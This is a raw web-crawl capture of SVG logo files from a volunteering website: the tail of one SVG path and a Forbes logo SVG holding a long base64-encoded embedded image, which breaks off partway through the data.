  <path d="m112.76 192.04v79.58h51.923.771c12.495-.073 22.795-9.983 23.13-22.464.26-9.579-5.401-17.961-13.688-21.671 6.591-3.17 11.155-9.1 11.374-15.989.324-10.202-8.924-18.702-20.821-19.391v-.066h-.932-51.763m12.66 11.331h36.18v.066c5.154.491 9.138 5.534 8.997 11.562-.136 5.815-4.08 10.491-8.997 10.968v.033h-1.092-35.09v-22.629m.096 32.24h39.36v.066c5.61.527 9.953 5.945 9.8 12.421-.148 6.247-4.448 11.282-9.8 11.793v.033h-1.189-38.17v-24.314"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/36d7390f26fdb255b316703ea4c7af5f205449d5/forbes.svg
body_size: 68857
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1390.97 363.9">
  <image width="1503" height="561" x="-53.921" y="-98.98" xlink:href="[data-uri]&#xA;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&#xA;hnV5Q6N3Hj//kN0ifjhiWOrWqeNH/fz